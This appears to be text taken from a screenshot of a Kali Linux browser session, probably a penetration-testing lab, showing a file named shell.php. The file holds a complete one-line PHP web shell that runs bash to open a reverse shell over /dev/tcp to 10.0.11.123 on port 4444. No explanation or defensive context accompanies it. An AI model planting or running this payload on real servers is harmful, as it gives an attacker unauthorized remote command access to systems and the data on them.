 172.16.5.194:8080/finder
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
shell.php
1 <?php system("/bin/bash -c 'sh -i >& /dev/tcp/10.0.11.123/4444 0>&1'"); ?>